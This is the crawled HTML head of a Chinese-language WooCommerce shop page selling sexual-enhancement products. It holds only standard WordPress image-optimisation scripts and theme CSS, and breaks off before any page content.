

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/product-tag/%E5%8D%B0%E5%BA%A6%E7%89%B9%E7%B4%9A%E9%98%BF%E4%BC%90%E9%82%A3%E9%9B%99%E6%95%88%E7%89%87%E5%93%AA%E8%A3%A1%E8%B3%BC%E8%B2%B7/
body_size: 36116
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>印度特級阿伐那雙效片哪裡購買 &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; Tag〈印度特級阿伐那雙效片哪裡購買〉的資訊提供" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
